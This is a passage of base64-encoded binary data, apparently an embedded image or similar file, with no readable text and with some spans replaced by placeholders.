yUX+7aFFGhlYSgTo6BlOtUEOvUT8GIIixFmU0AEHDSVb6hUaZYBb/YNzXAxEMAA9UD/Vnj2GrChGrNRZ8lQai1UA73hGggQBfVgaEIEV4zWiHUpadoxHqUnMjsARdwxMyJDDZF4RZ/mHZ2oG6cnG9vAHg3QWGCFGoSHeDegSfsxa6xII1yQBpqlCGTwN591b8gwA1+QC2RzDSeyCVlgbIfAfL74i2rzD45UjDhASWkDAo3gHyagH9RHAC2wCxUyAz3ABZzlNGRAANF1CC/wB3DgCzmwBlyQXUyyN+82WhEyIVwSTPlHXl2if5tzOXBSOQUxOTURX+oTX87kkjLhD7r0D+pZTQrwD0zgnvD5nu75EwoAn/dJn//onstgEwrAn/z5D8sAoP8pEwD6D9hQTdjw/58Iig0IeqAGyqBcMg3/MKEHOqHTgA3TcADYcAATyqEI2qEdahMVWpL/aAcycQAyYQcHcKIr2qIp+hMJoKL/cKIyIaMJYAcymqOxc6M2+g/KIKMxCqRD+qMyqgyxc6QlahPiUJJHKg7KIA5M+g9RSqUyIaXoIKVF2CUJxHRVpi4RpC7/gJSCwZRj2ASW0ASGMAWWgIb/gASGMAeGkARTSadWKYc0MEhREAW4wB7ykTE89HfmEJaqYUZdZGq7kRrAwWgc81aL1mh1WXkgYg57tUR+SWm3cVc7cDLiYR4xQ4mhRh6j94mm0R44EwulMR8QwDOJdR83UGusmCJHMzdp0P8DdCQkOfAIn2VHDpANzUA2GWBbwLAJZmAKbkAgYDCb/6A2yUZZybaMAcKMHmB7FTAGyBAAUgAHRDIljUOcJkA4P2JLAHBKdyCOQ1I1UmCOWKNL5UVevyRxITA5NNY5mBOeYAJwSJYmOsieXKJL/hCfTCAT8imw/2CfMmGfB1uSTGCgNgGgUMAl9JmfShqgDlqgFLuw/0iiFAujP7GhNtGxHWsTHCqxM0qjG2sTLsqiKXqiJvsTOXqiN1qjO/oPOBqkI/uPR2qkNqukTPqkPTulOusMUxq0U0pjFVWSXmpTo1AJY4oYY8h2X3amSGAJ/2AJlmAIhlAGVzunW0sEcUj/[base64]/4wsAeLnwBbTfy5n+6rAFDgn/VLvxc7sgi6DBQ7sQcaoBgbOya7oQP8oSkqsiAa/zv8W5IpyqL/kLIrqqIPrLIz28Bc4rI0WrOx47I4qgx2QKQz6wU5OqQJAKQzm6QZrLNLCqVJWk1Z+hMu/MJBm6VwkRdVR4JIuxdiCoZa5i46FQZIgBhoWrVTa7X/YAiWkLVzMJVH1bUogAs6wKeoobZv1Q3d4A2IaA3ZIERb/Hhpe0ZvGw81oLaQ5zGM5g1W/FZ0Cakhkmh7u2kvQ0OcB0W4gWmaqGky4zKFyVeeNohmSR/sAbkN8InxUaho5KqYu4qUZbuymlm7t5nDCwCRjALgkAFqQAkGoAZgIKxZkHwLQAipMJuxaxPJ5jaEgLuNICD/wR/+0QNVIiEA0MoAUP9vDrAG2+gBDgAHVOIjBIAFWEBvdVR/0ku9JXm9lJO9+sd/YFIT30k5ZQISbLII57ueP8EEWQKw/rqe9MkE6yu/8sm+9Omw8wmg8xugCmDOy1C/6CygKbzOCfy/[base64]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[base64]/6rE+h8VPH6t2NQloTZA9404asjCdVgCgAo0EACRzIIgKkQ0AUhCDiPKGSbzd7W4iYYYrdGSRFf2jby1CXGxZZBHCidKiIQgDkd60Sn9o/8RQCOmEP25lJSkB07i3ROgub2k6RyggTPsIJhTMZINOsIKYy5DdPuJUBxugzyJyQt6hHIE85iEETtMEHkI+gTzgHaATkIqJKSJFpW9ajyS9gwI2stCJTxwgnQc4QBXqYAdIbUEg7sSUeS2lkX+YwlJQGJUmaJIFhM7EUjb4BEc8IhKObKQgpjiSrv4JpF/RYSM+OFQ6J+KDieZEJMcaCTpg/MBRTquCRAnptUJawTB04VskzUojLPGPKXSQpb9oQRIoQQkaZOAHM4WXCuFiF7pQuS4C+ymW8VVDgtEwh5FpzA59uNSFxcNiorHNxaKaMSOmZjUQY3NravDUrbLGi/9hVVkDdMCcLEYjrbtZqxaTgYAR3LUPgvXPXK3Th38QYgQgUEMzvmEEqB3NjlMrrNTugzRKG3aPc3Us16aDA+hAx9FrYAMX7vCItfHCAVioJAAAUDfS1vpupIUDLP/RopF80rUjkRGLCIcjFtXoRjoqJeOEpEp/RM4RkQPx7Oj0Sl2Hybi17ES2qfQPM2i7E2Dik+pSF0wz4RJQsUPIl5KEEEGJBJnFu5MZjmEKPKVbDuadBnoDZZFOMDh3dfBtSDQiTnAyanr3ZZMpYmIR/34PeVmwiCO4h2Dz6vMfMAjVxaEAg43DQN7H0MTGvQEDb4icB1DwAa1IVZJfHQMKujL/CUk0seKToPgfYNhfzn/FYmTZZCc+IckB/8FACP5jD0Q5+rJGea0L6Bgq26LKBRARhqmHQQZhMGkeLLH1EC5hCen6wQ9oEPaYqkVeDGAhC29qL7bjtDGLYbs1ZIgXxtTLqEYVc94l846GeaaJmUENFDGW1ax2rDRY7QxoQPYxsPaGGrFoAC4gX9ZBpzUaMHM85pNBg0cjOrEnqAJ2Pn+dQxvhGuHIwDXyc7T76DE//4jaCSi9aaTlZ49EWCwgtVYgi5AABzj4wAf6YIIe9IALmYXQqzMEAF9gckQlMi2ub00S2LLIRZ/ktd9GUiPaGu5ZituCbrPnOIuwwiJI0q0N/ywXuV8V17klqTgte+ncdJNOustwBEJMEUxjxokV+p8lRgEvdusdQLk3PpGmiusdXOETG1CJ6KkD9LEBgruekahA1vGuf9CEA4ACPjGFgfCd9MGUEWSIXlGx+LESGHgIgbI4SnGflduIf0gA+1kxcsgwERMJH4i2Y/CBmrMITfCBIAxCMCgViUoWZcmJGYMGZPmHBqIWpRiCKOSoIbCgSKigp5M6Hqu6qquKq+O6rfO6JUgysRs7GqCEdjm7eYGMgqkXxaCXLyOqwiAYn6qLbPAyO3wMvNM7vTMHM1uiixG8wMuYQCSiPwy8zoCYJuKq2oAZPDMZeoiCsZKitGrEy//ToliIhnpAgc+bmtbDjzwSvcQyggxIPTXoK/[base64]/tMKku6AakwoqbDqQcgqSQgSlpDoh8EKu8zpIQIIk+AGqHDsn+4YTirK3UMMcgsPIgIywfAyi6jI8XAyiqgu8C7M9lIwwMweoyow5g5jAe5jB05jEkxhEvA3E+8PacKJkwLzeeAXJowaToYbiQICXSQ7HA0zkiIYMYMVKOxr1gKM8ssz0uAZT/AZTbI8ycBrY04/aQxrck8VOXD2kqb2ryY6sYaMxCr4R6IPgMwES4II/uBC2+YMceITmW0bouzXp0xsbuT7Vgi0X+ZvZApxd27UbGTaicJYmFD9c4S0mkJ3gCkcUrDhgqgPLcQTZMYNncwTU4ZPmGjcyka6PYwXY/[base64]/AM1oCqwvsM2ICz1+iYjpkNv2QiJtqqJjIr5pCZ36iBbcCFdJAiBKDElimOHYCA32iZDFgPNWAPNaAENf9QAyOgzPSwVMzMgFE0gEotBAnwo/uAxVfsj03sD9QsTVTFDsKqjlTImlwco0IbkFy8Ayx4JLbRzc/qTeiztd9MEVMizn94RuujkV+zxu0THJHggG3krZark+KCVl2DpeMqrg6YCFNIT2Civ39QxzBpLtJRgEI5huuSR2mLx3r8rjtxQP2LpjCpg/zjk3yLPz+hrk94HmyYBDk4yH+AnouQJt0pOIIrHoccCSiYBOqZBCg4gBC8uAMAIA7EMO55J++xCFLJOIvFUJZkHfp5E34i0RfkCBq8EgbzAXu1CFMgKF0xgyJACB+wA//JuQAyAgHSBE3IyWRxsaAbOgZSOij/5KgnFFKi6AKpk7ptqaClHCkZuAAZeMpKWAJIqAQMSIIkoIGpDbux08o0XJgVsjsuNVMvBVs7pDuDCUs93MOCwYt4UNu4lI02o9OoOkSvmjM65cvOUMS7FZmYMat0MBnIiwJqGBk/[base64]/[base64]/ogQ55hN2UNefLm98MZRRBrWdMrWjcNeOURuxLTmRdziE43mWVTt5yT4VjQIqwJSm5t0NRJ2DqpXUcE2BahnqUk3I9pjg5QJeLE+/yQIRKnV+JE/TCV4RonWZyE0IBUH/ViIUsuIF1lD6RN5HQhD8RCVPwgfDax29uiPvMnkmwJw6dyXTShJA8ORhQUY+NqH3awU2IqJ2rOQvuBA+m5hCelAv7OJvIiRIGup5DoOesxmmJQqJ0YaIFqSOlYRmohapoggtYAi24AKm1CKqd2imtUpo6YrbkymZggGZQ6cpQqi6LjLMEs5k+2xbqF7XdAQHIjKf/Co07pdO61Es0cyIw/pjcyI2VYSvmgBku8rPgkONYgBlDVSumbhk5Ro5kqAdTzIB/2OP0gD2jySMTSAMSsEUzwg/V/YBGkIB/WGuLQAE/8qM/KoO5wg4JMCPrEN1XFTVRQ10ceI47WANB2M1HAK1as5tkrLVeq5HiJE5idezqe5HZcs7jVbZVQp502gQjWVc8aAeIbAdH+JXnNS55Wzgz8K5XYq7snR3YQR5TUBOAPIZ9SNdhZrdo3pNNWAmDtE8oiIkrqYNakh79lDcbIJ5mYpMsGFA8cBPkVshpCCcDFYkG/QfkBomRwANNALGIOzAKVdFUcueMJckHlokZZTAJ/[base64]/a9TPaAQwBs3ZSCYwRlXrVdw/5Vi3CF1EqtVKYC1fokwNnd1iKJbNTGyh4SBQAxe9wEJv+InOfp7CLp7DaREgVY1yrxkpjAg231pTYZJn+INiqBHWNO13q7kjhxBFOA102Agm3zE3sElPty10S5knstSEHZhHxTp4BtSHXm1/lRp+y2n8+Ztwetg2+2g3ecBDwwH2f/le/OFH69Vuk9Sfg2UTsIYZRdb/ZuWV15b342CWWg7zhwwN7mWNCpCYQu4Zx9MZ1wFuQd8BuL6I6iwqHdFgUv2qWduiZwWkaABEsA6bD4h6ok6bBbC3ipKa6cDBBn6ZVm6YiPeC9VS4ov27jQUsf4F3MoDDbNadnQGKMGYzlzDUR8DT4FYzFG6trgM5JpxCBXjlhogT3TjaV248SMakD/I6sk3yJziPLMRI8+DqzEqgJUiJA+8BormI4sPwQuYCQTAHO2BlUx/w8imHqpT/M+kIBG6INGuOQD8T3fCyNSU7W0kTUpWMbetLUTMWxgPeUWAd4+5z4b+TViPc6jWBxmZbZOaAfdMgMFaLbmNZTmYoJ2a6VblwMbgCXz8xL6W+1lqIOV2L/vNRPvFd9WRyblWQaWQKY7gc+LjO1EebfimYRO4M8qobfkdkAbqF/dKdCSqEDelsjuDOduelAsmVAwkDgKHYhw/gTxWZRMsRV3zjhtB7FNmOaBmpXlnxVvQAjzPlE8AAOGkBVvHyiYs4Pp57B/oG9kkd74+4cBmqiF//aJYxG6nuDZ/ybKjRqCC4jh92e6is53jLaKC9CCCEcCi5DaD/oBgPhHI8kPGgV/[base64]/DABUsPBzkA+EKGDA4yMbt18/8OHvy37g7//rkKcVzE8X9U/oVgRiUEFWbJq0P/xyz79Ozbm4MP39wf+fCb/DFp9+8Y+2PH27uXw8SfjePy2W9iooDJPwX/9CugQCfsObKMf0zU4YgCUCiwjIGbsCdHcw4y0UkdEzqI33HYLIONDe5BeEwd2GBjCh7iYfOJGeudiM0WeNRhyj94QHHchdgc8A+Oze0YHhQ1YgPhcZ8cUCKIOf6DZHMwsJekHf/YYUcC/0w5CXuTRJmAlMdpcqIyVjYpXnOTJKBMmf8oE16a/3x4DBTKwLmmmFCw5wOaysThg54h6umDHeIAGqgzxzkjTqGH/jPoPy78Awqj4A3xTyT/kXYxhKX/[base64]/EEGbrkRlzNvu+2sG3HNfQedK9Jt9xwzIbgSnnLbUXf0cZE+KqaY5Pkjnn/qHdNOheAN+I96//9U3cl7x5ix34H9BVhhhP8sc1yADjboYIj7SI3hMhqyjc2AZDsSIYlr8xjkevXtiM2Jx5hyDCvH5YhNkhsqKaYmiR/[base64]/p1Fn6d5V/sKuFXrJKBu2TACGrIS18+QAIrEOIfOHiYLwDAixz8oTFpYIzGWvGHP/SAAB+LTWRSY5nSWFFlPnyZy6jIhTtgYQ22AYAYZuAzZJjRZ8NZ4xl3UzXtJEcEyRlacphWHepEZzpEm85zsBeC6NRtauUBz3n84YjB/WMTletEiOTzH1bohwl424+B5CCHQ7ZJQjXqD4UcYcl2mAFwUutQho6xCQ5BoT6Iq0PmRISNOoRJR8vAg4zItozGTWMSx7HBitjkuED6CA+hbI7lcmSHA2hCc4nUxCb/wST3dC5yqjtd6cCzpX+ASRMwgAIMfAADb0D/IZnHIJMybDelMk0pd2xiz5uKJzXhHcNOv9tlk5SnDECFZ1CHMtTylueFWjQqoM3JXqSud6khXIB7QwCV+GoRqgtcgBFKuED7/[base64]/9kRGnWaU0fkgNY50lEOaZnhgqABE2yDbE7Z/PG18MAna27Tz9jOY7b9LG497amDfwy0DCY4qJfwuVAgHXQ3Uy7DEbU0BSuwIQf22AAPH5LRKzsho/WITUdQmEQvV3SA7PbScdIMDyzBY4pPHJO8wzyOKaBgByP9wwyiU101qbm6+yYATMoU0yTKeTvw/Hed8ZznO4eHJnGA4XWJO4Y47hkoMSkPeok6TgEWBamBYq9SmroepjSFiC54ylO16NQlGKGFSvwDCf+YgkX/MYdVZXQgP6jfrL7xA1w1pBkhvUhIBWbSg9XFCNfgiEonUsAEPkumClxySRgIEwjGIyXm0P/[base64]/N9h+8/TZtusXbf9hGoRMtuz7F5dBxT3khso2IRNfVbYugsCJT3qhIxDVlkhx3uE+ktjnQNsUkemRM0r13Etd1hOj6dgwYkK45WjqAluyrpX9vyXTtCWR/0anOdJ6pTTAgsJj/nilPOIEBPjYIlIPFpM/jPK85jgKFQLOHPex1L1II5R73PhUJ8pVYCxeoRBNSrOL2YSAJc5jDcWIsP/nNqlYgfciOLyJAg+EFyNfwqERCko2jG3DJSncWTFHSUmbJJCbm4AlRjgpCq2M5KOXa8pXPRZUSIjWpL3yqnGMhZ6uU+V9VNfsJye5UXEShhAiIgg5u8FUaCGQvRGBYK2YABzJYoRU5MPQjHjGDwx/eFxF79KMhDYDCAyAHDvgDFv56Bw9Q2gOHCCwXvtjYHtTs0bhJo9/RuEZStxH1lCUOHJqzNDqiVmh2DO11oNPH6ISAA+k+zq7D4x85AFsO/giQAjqg/wBWzE5C/9lPf4KdXQABl5Gb6AQk3dYcBi2jDrObvoJSa9zZdaJDcqBRh0gEBTygHw9025AjbEDcwHXCBp+YRnNypEvG6QiYHtLEASJ3OcallyNUAekgySRgyf/p25NQU+qIySe8jp8kwO5EoA+8DjlEYDmpiQRWwQP+DvCARxw8IMYpAwXaABhowvI4GD6FB/M0R6GAh6Pk2tMcR0J9nMh1GIiFTy3UwqkwAiOgWMupGBK83MzVXEEQhEHIz//YGAPUyq/0WF0YwMHsBQjsxdCpFEkk3dJp4QI1mUzIxLLEwyuUC7qIEFV8kAdx3dWFUDRAALqoy1poBdlVVZytXf9TnRCcmQWZlVlYNcANkIIWAAIgOIAgOIADjMEa+NULvAABrEEO+AKp7ZXhGdptHJ4awYGhFRpcoREmFpHE/MEaYEEFEIAofh7osUHo5YAgAIAUmFErCgfPkJrqmdqpBYdngVZnQYd1hABzwN7Q1No/iMB0+OLRmNbuiUfVKEB5kId/UA0zDt/wiQd/+Mdx/JaBMAF/0FZ//EMzsQ3avM3ucUg3gkeH5B+JBNI0/FKRlFvk4EiPGGOS+B/+hUd64V++EeDoaEk1WRPAqc6UVJPtlI6ZpI4deEFz3M5BnolBviOA3dNCYlyiME+FLQooVI8eXBiGfRymXE8XjNgl7OD/[base64]/rXNhKSb40yDOtZfO9qmQ0ZOvnlO/R3Tb/omeOSjcK5OeJzTk6TO/+78Q0GmE5pEoD+Kx5kkJJW8ppg0JIQRSnhI5KJU5HHoAUGFh/cgFEKBGPnUghP0ICNcAsup2EimGEoeB4zVD0EIREfZ2Ec5xK/[base64]/RH/0xTv/hFEmdaqmYAGe+4em7gYf/Kec88iPARaDt4M6T5I7BGaQEokl13lOjNhgL1o0LigkzOEr1DBRBeVyGFZSk/[base64]/ioEgiMfrBQ3SOE2VilbSHE2tEeOiYOZrgil4YONnggdpYixwLd+CvA3/cFUjm3KSbN7pL4FjuYUHbrajmKQjyaZbjuzmbxIglPDpnwonlNAslBhnAngBcvoX8fiXzqLTojbnmtxsIDGPPYnHdaZWAXDccTiKDFqkd35c93RPpXRPc+jgR/ZgBCQCiv2De5ZqitEczRHEDxyhRnmUQtyK/iiQkTXDCaACKoCAGmDhr7ZtsBYd3gJrAVlEPRRVCW0oVjBlsw7uGgYu4EYr4LqQVWmriGqrU+3hU8mLEjiAuA6pGJyrumpuugpCua4iWkrWvN7rv/5rZCmmvNZrkXbi6LEobpDu6b4uqYmBAwBCqm2HKxBDZkWHYyLH61HBdeiidmRP7N1p8Rrv//Eib/Iq7/Iyb/OCx3Zqx2kNwXYMwXeCp/ZQrUINwXl+ZImt59ceh3sOIaomQfm6iozJCv541D/kJ4IiaAG5BA/[base64]/TEUb/tTgUmi0TqiyulBT2SGJiugEg8VT3cAF8waL0q4WJMIb2LAhhrAUqKuo7caQtmjqznAMo+5kWeIpszIyCIIN1+5x9CKrJc0c8TAVNKktI03T3FHs6Z4RN4oRN+1lErF4cAAobCcyD7MVM3MzO/MzHy/0MvFlEnP1FCOrfZxFbnENjmcX6AEo1IIeiLF6hiqpVAISjKoQuhyLxZwa492q5hwTcoT+zLECvS9J2O2wVoSw8o9K7S9E5K0W8nM4IEA0eFm7KKtSLmvhJqW/kJCy4ksMzZmZQfKI6qEFB4BvlCv/[base64]//TzPrstXwu0z4VDBijlVGzF4RYys4bQVCqyv2RFtLqZm90h5Eoyt75FIgiCbpzrGGhBCqFAC3CyIH4wKLeoFOxC55Zri6orAMy0S8euTBPmGb3izrRwS7+uK+u0TitBqtERNyQN/9BolivM0VDnYu8+hytgx3YwA/G+oO7pngtg5jE3R1JjZjFTdXd793crLyjIg3grtROblh5A9/RWb1dHStRaynhq8w6KMw+qp1qvNTq3tRDGXMzNARvDyvwgBALA8drK8a7UQ7Dmr5G9r14T9mDrp2D37z33sUVwhMD4rUH3ywBLJWQz5YYmK+DqiwvNYeTyIZmBVbfqwBjoBgcrQQvoQGmftuaqKyjvwmqrNmyjq7jSK22XbmLeaBrB9Ci7MOqesi/gtE4TgEgTgNRsB3EzzdCEQO727nH8bmMSY9EULDNEbHgwSsQWs3aDB3aD95iTeZkbIxGjOTFwHFYzCnpzNf94Zo/16sHVVq8OlrVFei8jHAfLsZwluJxJztzYxnXZHkSN6dxI6RiCB2seM/hKOTj/[base64]/u5c3d4ELG9q7u6BxSlZnVXF+P0MsP06oE2d3VGjmctUGTCi7N6mvU/mA+KnTNbn6T/+0zBi8kcG8NzqybErcDqRdRDRjw4P1PEg2dEz0G4seSvhPNYM3xDYmcAAkyFQTc2AX84G244VGL4WtxLiD/utobFV/EhApDCGMD2aM9LC/whAXAua8e2INR4sa82uba2jl/[base64]/2ULbvGHEKiDOmVftgzJWfODRdG3+gWTPSC0QAOEZQuY9hjAqNQTe7ED+7BTvbjyRrkSabGPbrMrO2LWJU4borV38AijJezWNDIUkbrulcRIjCCk4h9wNEAQUAKowz+DBxEmPOjKIDEq/xj+o8LMFbOJrlwo1KgQ1D9m/zpu9AjSIKiPIlGmVLmSZUuXL2HGlDmTpsuPH/Uwc3HzoJ5/Q5gB9amHypCh/y7807P0H6OljC5dYnQBKqMwF5pUqoRkKxKvGJBgmIMhyZwkuJL8oPHjRwa1bWi0yZDhGwIGzfA2u4t3b16/f5shADxYL9+81RBXY1Av71zHGRAkixYtGf8CCNuiQdB8OTNmzskgUKbsedtmzaW3IYiFgHVr1g0QwI7SYPYNJQDEONCiA9eNFr+VjBEkSIqU4cOLI1O+fLlxKcjgIJMCADf04nCuI5uhHE5379+7cwfv3YES82+UEAAEKP1698KlhA+/HI6v6TkEkdHvwAGZ/vrJGM49QGoqEKUYDExQwQUZbNDBBw0M4iSclMqImaCYycmgISTSwygOPVyqFlH0iAoqPaCK6oILtAqjkiaasMSrGeeo0Syz0lpLRxrcmusbub6BLDDCiGwMrwyGRBIvwfxiDK96GKimGSmlDAxJx9SYK5ltQEsNtdAwKy0zybYcDcwzz0TAS9b/VoutAdjejC0KXKKIQokAfBmjBVwa0OG3RABxAIDipAjgOOmgYw4ZMaRLTjkpdnnOuuqmo0++8byD7jvxBAHkhTc+fUEJUNFTbz2B1AMg0xn+8cWXRwDAD8A/aK2VVgf+0C+HUyEMaSUcIAxW2GGJLdZBVRLywSBk/0GWWYQsVOqkDW8CSqlrPTSqFnv0GHEpqcCVasVKWHxxq67CQmKsJMhKK4kkdGSrx7boQvKbwa5sRskijTySsL2oRKwvfee65jHKQluNtM4Y5uwzhEE7rbTLLlOTzdbgpI222RJxQApAdLhBh5FJGYi4R4kDINLnolNuu+YkbfRRZIYTg9Hk/2ZoOTpML83Uu04JIPWNoYkuVSAuSgVEjOh8EcOgWAXJAT9baV3jD6tt7e8PAh/0NSVvlPXG2LHJLttsl044+6acrA3q2p6w1QOUpUiMSoRwoUIKqxebQKLvGcMaC0e03N2xLR6DrJcBJffl16/G9Y3cLybzYgyxKfMSzEcsM4BgS9DUPDOzaMSUjMsxxSSd9M1WD91i1958c7Y2OgZAz5FFbgEQQaoTAwDiCGWZuehudhRR6cRArrhBAVhuO5555hSQoIse2oREvhj606FHHdqB+pSXOkAyal0DECzONx/99bH4g7+Czk6pmJbmj9/++/HPH6FpDfIJQ4Mw9CGihP9oKQUs0beiYqJLGKQJ5ToX4OYQuHWlZQ5rUYta1jKXtiwuX5BDUjgY5y/[base64]/AC8MtkUtiavXXzIQDrzo0l//[base64]/2dyHPWyRS2HUX11J8qeAzwpxhMQpCDFyHijA1IAQlU9M86pujdQ7LHxoF9ARSIwK8fKWhY9gfpDq/TjRwKkQZAaDVX1QBUs/pWUta117YKIgVKE5ERD1fLJSolhwJeWqJT/UGBS/[base64]/iUCf9gbAJUYEKOEvjCa3GcYx2LlCc54cnaMgQKl+p2CDD9FiOQfImaMvCBgGvljXD0Lrb89IIZ4FG9nnskXWbAqdfIrnX/[base64]/gAXPaUyUH9ar1tql8tI/XIG1PD/jSxxl6lhZiG/[base64]/38hUNNDz9A6XNlC7LoMK6+sqlsAcxS4HhXqIUAcqfNH0+K657EHetAbRHSiI534xZ/kR4Q/kqHLLcix5UDUnRB1Z18dphEYJbiAe5C+4fQrxn0ljrw9y6CK+7nXUGowsev2a6jBy27PwD/KH3cTNgmXkUNAXfCfgRyeF5oRSwa/+469oml1BK9i2kStdMBkymnxCOWuFszRFqWvACw5KA8ODq3ApGAMtIAU3kDj0Eig1IgUMKFkAOENYq4FWo7mzEjUQAz2fM3XVm7lXs73Xm7mbu8LXiAHaE3nCOrXfu8HD2Jahi8hhI9/inAID0LpjG8JmdBsiEHpiGFunhAUpv8w6qxQ6oTMk0RhCy9BBAqolO4mRbTP65rMyXTqRpIrLW6g7HikDTcnmNyP7bhM3bLrG6zrG/4BchxHcvCChfzwGzyHTNREh8RqNALQEKWJhjxDYiwmdhBAdzzm8X6HOhguih6vAQdLePZKr8TAVTJwA89DoLBH5vwEodIDjTzsDV4tsgrq1FqvBXbt9y5N9mQv9nTgCwTpDeYIC8iAxV7sCwph9n4QBW4ABYiw6ERi6JTxCJGxCZ3xGRWkIxQptp6QGDggCq/wCp1g6pxAD+5BFC5hC8GxRLIuybLP64jLDNXF+24kLVDgFsCtuYaq3HxJDtvPy6zr3Hzp/biLD4n/aXIyx/7u5f6QBAF2QDRUY4fiKxDHRDL+oZqkaXUAbmL4z03QqwEAAT8YrgE3clCOgzp4h3eiaFBgBuJcZjmcSNbcQz04LsJyJ4nE6U/2SQlMoI1oblRobI1U7zdQINWCkQZrsRh/7w1uEBMIgNZeDBUk4Od+UCiTsBkVYviSbxmhEhqt8irpJwsaghqjcAqJwR5a6vmETOo4YBujzurAURQYQS3VcpSgoqbIkNqoTR2zrUbOoixiCdzU4uzIj7rsMR/nkP24zLr0BZjgjf4kJ+6QhAEoQzJWw3Q0Y3QOkb3CimHMykveZBsa4Jt+p8Gkg3cwcTpI8hIdhQH/ysDE/6C/rMjE1kMLvkAH6sRPfmM2L+3SRAwTlAAN2AMVlMDEUI6NPEzEYpAWZ/AHkQjTfG1U2ugFkH